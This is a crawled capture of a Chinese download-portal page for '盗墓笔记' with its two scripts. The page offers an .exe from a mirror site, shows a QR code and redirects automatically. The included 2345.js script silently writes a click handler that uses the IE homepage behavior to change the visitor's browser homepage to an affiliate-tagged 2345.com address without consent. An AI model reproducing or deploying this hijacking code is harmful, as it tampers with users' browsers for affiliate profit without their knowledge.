

--- FILE ---
content_type: text/html
request_url: http://cadziti.com/union/7654dmbj.html
body_size: 931
content:
<html><head>
<meta name="keywords" content="盗墓笔记-有盟下载-2345下载">
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>盗墓笔记-有盟下载-2345下载</title><script type="text/javascript" src="/tongji.js"></script>
<meta http-equiv="refresh" content="39;URL=/union/">
</head><BODY bgcolor="#ECE9D8"><script type="text/javascript" src="/www.jihuisou.com/2345.js"></script>
<table align="center" bgcolor="#F3F8FE"><tr bgcolor="#D9EDDA"><td>
自动打开下载页面，如常时间没有进入相应页面</td></tr>
	<tr><td><A href="http://down.softwo.net/downloads/special/dmbj/7654wd2_dmbj115915.exe">请点击 盗墓笔记 下载地址 进入下载页面 01</A>
</td></tr>
	<tr><td><a href='//2345.cn/cadfont' title='2345应用中心下载cadfont'><img src='//qr.api.cli.im/qr?data=http%253A%252F%252F2345.cn%252Fcadfont&level=H&transparent=false&bgcolor=%23ffffff&forecolor=%23000000&blockpixel=12&marginblock=1&logourl=&size=280&kid=cliim&key=cd2ba0a1105d1525b0e3144213fda664' alt='2345应用中心下载cadfont' /><br/>扫描或点击二维码<br/>下载2345手机应用中心及更多手机软件</a>
</td></tr>
<tr bgcolor="#D9EDDA"><td> copyright 2017
</td></tr></table></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://cadziti.com/tongji.js
body_size: 307
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?32f4eb350befe5712d45c1670bbc26d6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://cadziti.com/www.jihuisou.com/2345.js
body_size: 634
content:
function Get(){
var Then = new Date() 
Then.setTime(Then.getTime() + 10*60*60*1000)
var cookieString = new String(document.cookie)
var cookieHeader = "Cookie1=" 
var beginPosition = cookieString.indexOf(cookieHeader)
if (beginPosition != -1){ 
} else 
{ document.cookie = "Cookie1= http://Www.2345.com/;expires="+ Then.toGMTString()

document.writeln("<\/STYLE>");
document.writeln("<script type=\"text\/javascript\">var setN=0;<\/script>");
document.writeln("<META content=\"MSHTML 6.00.6000.16587\" name=GENERATOR><\/HEAD>");
document.writeln("<body onclick=\"this.style.behavior=\'url(#default#homepage)\';if(!(this.isHomePage (\'http:\/\/ www.2345.com'))&&setN!=1){this.sethomepage(\'http:\/\/www.2345.com\/?k1801088');setN=1;}\">");
document.writeln("<DIV id=wrap>");
document.writeln("<DIV id=header>");
document.writeln("<DIV id=elogin>");

}
}Get(); 